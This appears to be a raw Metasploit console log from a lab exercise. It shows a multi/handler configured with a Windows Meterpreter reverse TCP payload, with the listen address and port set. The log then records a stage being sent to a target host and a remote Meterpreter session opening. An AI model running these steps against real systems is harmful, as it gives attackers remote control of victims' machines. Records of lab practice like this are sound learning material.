 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.2.129    yes       The listen address (an interface may be specified)
   LPORT     4848             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.129:4848
[*] Sending stage (175174 bytes) to 192.168.2.120
[*] Meterpreter session 4 opened (192.168.2.129:4848 -> 192.168.2.120:49159) at 2021-12-09 15:05:52 +0000
meterpreter > exit
[*] Shutting down Meterpreter...